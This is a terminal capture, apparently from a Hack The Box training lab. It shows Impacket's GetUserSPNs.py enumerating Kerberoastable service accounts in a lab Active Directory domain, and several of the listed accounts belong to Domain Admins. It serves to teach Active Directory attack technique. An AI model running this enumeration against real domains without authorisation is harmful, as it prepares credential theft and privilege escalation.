 ┌─[htb-student@ea-attack01]─[~]
└──╼ $GetUserSPNs.py -dc-ip 172.16.5.5 INLANEFREIGHT.LOCAL/forend
Impacket v0.9.24.dev1+20211013.152215.3fe2d73a - Copyright 2021 SecureAuth Corporation
Password:
ServicePrincipalName Name MemberOf PasswordLastSet LastLogon Delegation
------------------------------------------------- ----------------- ---------------------------------------------------------------------------------------- -------------------------- -------------------------- ----------
MSSQLSvc/ACADEMY-EA-DB01.INLANEFREIGHT.LOCAL:1433 damundsen CN=VPN Users,OU=Security Groups,OU=Corp,DC=INLANEFREIGHT,DC=LOCAL 2022-03-24 12:20:34.127432 2022-04-10 18:50:58.924378
MSSQL/ACADEMY-EA-FILE damundsen CN=VPN Users,OU=Security Groups,OU=Corp,DC=INLANEFREIGHT,DC=LOCAL 2022-03-24 12:20:34.127432 2022-04-10 18:50:58.924378
backupjob/veam001.inlanefreight.local backupagent CN=Domain Admins,CN=Users,DC=INLANEFREIGHT,DC=LOCAL 2022-02-15 17:15:40.842452 2022-04-18 21:20:32.090310
sts/inlanefreight.local solarwindsmonitor CN=Domain Admins,CN=Users,DC=INLANEFREIGHT,DC=LOCAL 2022-02-15 17:14:48.701834 <never>
MSSQLSvc/SPSJDB.inlanefreight.local:1433 sqlprod CN=Dev Accounts,CN=Users,DC=INLANEFREIGHT,DC=LOCAL 2022-02-15 17:09:46.326865 <never>
MSSQLSvc/SQL-CL01-01inlanefreight.local:49351 sqlqa CN=Dev Accounts,CN=Users,DC=INLANEFREIGHT,DC=LOCAL 2022-02-15 17:10:06.545598 <never>
MSSQLSvc/DEV-PRE-SQL.inlanefreight.local:1433 sqldev CN=Domain Admins,CN=Users,DC=INLANEFREIGHT,DC=LOCAL 2022-02-15 17:13:31.639334 <never>
adfsconnect/azure01.inlanefreight.local adfs CN=ExchangeLegacyInterop,OU=Microsoft Exchange Security Groups,DC=INLANEFREIGHT,DC=LOCAL 2022-02-15 17:15:27.108079 <never>
testspn/kerberoast.inlanefreight.local testspn 2022-02-27 15:15:43.406442 <never>
testspn2/kerberoast.inlanefreight.local testspn2 2022-02-27 15:59:39.843945 <never>
http://ACADEMY-EA-CA01.INLANEFREIGHT.LOCAL certsvc 2022-03-30 15:44:18.414039 2022-03-30 15:50:53.679679
vmware/inlanefreight.local svc_vmwaresso 2022-04-05 15:32:46.799565 <never>
SAPService/srv01.inlanefreight.local SAPService CN=Account Operators,CN=Builtin,DC=INLANEFREIGHT,DC=LOCAL 2022-04-18 14:40:02.959792 <never>